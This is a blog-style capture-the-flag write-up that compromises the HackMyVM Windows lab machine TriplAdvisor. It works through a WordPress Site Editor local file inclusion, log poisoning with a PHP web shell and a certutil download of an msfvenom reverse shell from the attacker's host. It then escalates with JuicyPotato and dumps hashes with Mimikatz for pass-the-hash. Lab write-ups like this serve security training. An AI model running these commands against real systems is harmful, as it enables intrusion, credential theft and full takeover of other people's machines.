HackMyVM: TriplAdvisor Writeup
HackMyVM: TriplAdvisor Writeup. Hello everyone! Today, I will share a write-up on how to solve an easy Windows machine from HackMyVM, TriplAdvisor.
Machine Info
| Name | Description |
|---|---|
| Machine name | TriplAdvisor |
| Release date | 2024-08-13 |
| Difficulty | Easy |
| OS | Windows |
| Author | josemlwdf |
| Challenge URL |
https://downloads.hackmyvm.eu/tripladvisor.zip
|
Summary
For low-privileged users, we will exploit a vulnerability in a WordPress plugin, CVE-2018-7422. To gain administrator access, we will abuse the SeImpersonatePrivilege token assigned to the user. This method allows us to escalate privileges effectively, enabling us to execute commands with higher authority and access restricted areas of the system.
Port Scanning

After booting the VM in VirtualBox and determining the IP assigned to the machine, I started performing a port scan to identify all the services running on it. For this task, I used RustScan.
rustscan -a 172.16.134.128 -- -Pn -sVC -oN TriplAdvisor_scan
From the port scan, we found only two ports open to the public: port 445 for the SMB service and port 8080 for the HTTP service. We will focus on the HTTP service first.
Web Exploitation
When we access port 8080, the service redirects us to tripladvisor:8080. Therefore, we will first map the IP and hostname to the /etc/hosts file. After that, we will begin enumerating the web service.
From our initial enumeration, we found that the web service is using WordPress. Therefore, we will use WPScan to enumerate the plugins used by this website.
wpscan --rua -t 10 --force --enumerate p --url http://tripladvisor:8080/wordpress/
- http://tripladvisor:8080/wordpress/wp-content/plugins/editor/readme.txt
From the WPScan report, we found that this website is using the Site Editor plugin version 1.1. Let's check Google to see if there are any vulnerabilities associated with this plugin.
Let’s check the vulnerability details on Exploit-DB:
- https://www.exploit-db.com/exploits/44340
Since we know this is a Windows machine, we can check the Windows hosts file to confirm the vulnerability.
- http://tripladvisor:8080/wordpress/wp-content/plugins/editor//editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?ajax_path=c:\Windows\System32\Drivers\etc\hosts
Great! We have confirmed the Local File Inclusion (LFI) vulnerability. Now, we need to leverage this vulnerability to achieve Remote Code Execution (RCE). One of the technique we can use is Log Poisoning.
Low User
Upon further enumeration, we discovered that this server is using XAMPP. The default location for the XAMPP access log is C:\xampp\apache\logs\access.log.
Cool, we can read the access.log. We can pollute the log with PHP code to gain RCE.
curl -X "<?php echo passthru(\$_GET['cmd']);?>" http://tripladvisor:8080/wordpress/
Don't worry about the errors. Our goal is to inject PHP code into the HTTP Method field in the access.log.
Now, we have successfully escalated the LFI vulnerability to RCE.
- http://tripladvisor:8080/wordpress/wp-content/plugins/editor//editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?ajax_path=C:\xampp\apache\logs\access.log&cmd=dir
The next step is to perform a reverse shell. We can generate the payload using msfvenom, download it to the target machine using certutil, and then execute the payload from our web shell backdoor.
msfvenom --payload windows/x64/shell_reverse_tcp LHOST=vmnet2 LPORT=4443 --format exe --encoder x64/xor_dynamic --out reverse64.exe
Prepare our netcat on listen mode:
rlwrap nc -lnvp 4443
Download the payload using certutil.
- http://tripladvisor:8080/wordpress/wp-content/plugins/editor//editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?ajax_path=C:\xampp\apache\logs\access.log&cmd=certutil -urlcache -split -f http://172.16.134.1:7777/reverse64.exe C:\windows\tasks\rev.exe
Then execute the payload located at C:\windows\tasks\rev.exe.
- http://tripladvisor:8080/wordpress/wp-content/plugins/editor//editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?ajax_path=C:\xampp\apache\logs\access.log&cmd=C:\windows\tasks\rev.exe
Now, our netcat will receive connection from the target.
We are now at websvc user, and the flag is located at C:\Users\websvc\Desktop\flag.txt.
Privilege Escalation
Our user, websvc, runs the web server. This user acts as a service user holding the SeImpersonatePrivilege token. We can abuse this privilege to obtain Administrator access on the target system.
SeImpersonatePrivilege + Windows Server 2008 R2 = JuicyPotato.
Our target is Windows Server 2008 R2, and our current user holds the SeImpersonatePrivilege. We can use the JuicyPotato tool to perform privilege escalation.
The command we use is:
JuicyPotato.exe -l 6666 -p C:\Windows\Tasks\rev.exe -t * -c {F087771F-D74F-4C1A-BB8A-E16ACA9124EA}
The above command will run the rev.exe payload with NT SYSTEM privileges. So don't forget to prepare your netcat listener before executing the command. The F087771F-D74F-4C1A-BB8A-E16ACA9124EA is a CLSID.
You can check all available CLSIDs for Windows Server 2008 R2 here:
- https://github.com/ohpe/juicy-potato/tree/master/CLSID/Windows_Server_2008_R2_Enterprise
And now, after executing the JuicyPotato command, we will receive a connection in our netcat session with the NT AUTHORITY\SYSTEM user.
The Administrator flag is located at C:\Users\Administrator\Desktop\root.txt.
Post Exploitation
We have already gained shell access as NT SYSTEM. Why not steal the Administrator hash and perform a Pass-The-Hash attack? Let’s do this using Mimikatz.
Run this command:
mimikatz.exe privilege::debug token::elevate lsadump::sam exit
And then, we can access the target using impacket-psexec and the Administrator NTLM hashes.
impacket-psexec Administrator@target-ip -hashes :hash_here
Tools Used in This Machine
- https://github.com/ohpe/juicy-potato/
- https://github.com/gentilkiwi/mimikatz
- https://www.kali.org/tools/impacket-scripts/
- https://www.kali.org/tools/wpscan/
























Posting Komentar untuk "HackMyVM: TriplAdvisor Writeup"
Posting Komentar
Silahkan tinggalkan komentar jika ada masukan, pertanyaan, kritik ataupun dukungan. Namun pastikan untuk berkomentar secara sopan.